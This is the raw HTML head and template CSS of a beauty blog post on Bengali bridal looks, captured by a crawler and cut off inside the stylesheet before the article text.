

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beautyandlifestylemantra.com/2021/04/15-ideas-to-rock-look-as-bengali-bride.html
body_size: 42563
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title> 15 Ideas to Rock The Look as a Bengali Bride!</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.beautyandlifestylemantra.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#539AA0' name='theme-color'/>
<meta content='#539AA0' name='msapplication-navbutton-color'/>
<link href='https://www.beautyandlifestylemantra.com/2021/04/15-ideas-to-rock-look-as-bengali-bride.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Beauty and Lifestyle Mantra  - Atom" href="https://www.beautyandlifestylemantra.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Beauty and Lifestyle Mantra  - RSS" href="https://www.beautyandlifestylemantra.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Beauty and Lifestyle Mantra  - Atom" href="https://www.blogger.com/feeds/239281396091014344/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Beauty and Lifestyle Mantra  - Atom" href="https://www.beautyandlifestylemantra.com/feeds/5155558247863870411/comments/default" />
<meta content=' 15 Ideas to Rock The Look as a Bengali Bride! here are top 15 looks to finalize in the last minute as to how your look should be, here are some ideas' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4X8yQihKxesTkK1y_x96ZSZb4zmx1MOmfeb3rYdvDHps_y9Yy_ktDtSJWelPSv9wisLwt3K7Q9FDNlpxsOa_ep_pZ1o1IgnZYDmXldhBSGBoPIYu-YBW6zpMimdkejvZxIpLfMz3VuJe1/w640-h418/bipasha5.jpg' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content=' 15 Ideas to Rock The Look as a Bengali Bride!' property='og:title'/>
<meta content='https://www.beautyandlifestylemantra.com/2021/04/15-ideas-to-rock-look-as-bengali-bride.html' property='og:url'/>
<meta content=' 15 Ideas to Rock The Look as a Bengali Bride! here are top 15 looks to finalize in the last minute as to how your look should be, here are some ideas' property='og:description'/>
<meta content='Beauty and Lifestyle Mantra ' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4X8yQihKxesTkK1y_x96ZSZb4zmx1MOmfeb3rYdvDHps_y9Yy_ktDtSJWelPSv9wisLwt3K7Q9FDNlpxsOa_ep_pZ1o1IgnZYDmXldhBSGBoPIYu-YBW6zpMimdkejvZxIpLfMz3VuJe1/w640-h418/bipasha5.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4X8yQihKxesTkK1y_x96ZSZb4zmx1MOmfeb3rYdvDHps_y9Yy_ktDtSJWelPSv9wisLwt3K7Q9FDNlpxsOa_ep_pZ1o1IgnZYDmXldhBSGBoPIYu-YBW6zpMimdkejvZxIpLfMz3VuJe1/w640-h418/bipasha5.jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content=' 15 Ideas to Rock The Look as a Bengali Bride!' name='twitter:title'/>
<meta content='https://www.beautyandlifestylemantra.com/2021/04/15-ideas-to-rock-look-as-bengali-bride.html' name='twitter:domain'/>
<meta content=' 15 Ideas to Rock The Look as a Bengali Bride! here are top 15 looks to finalize in the last minute as to how your look should be, here are some ideas' name='twitter:description'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.8.2/css/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Ravel
License:     Free Version
Version:     1.0
Author:      Way2Themes
Author Url:  https://www.way2themes.com/
----------------------------------------------- */
/*-- Google Fonts --*/
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjEYTLHdQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjFYTLHdQ.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjKYTLHdQ.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjGYTLHdQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjHYTLHdQ.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmojLeTY.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvm4jLeTY.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvlIjLeTY.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmIjLeTY.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmYjLeTY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Reset CSS --*/
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
form,textarea,input,button{
-webkit-appearance:none;
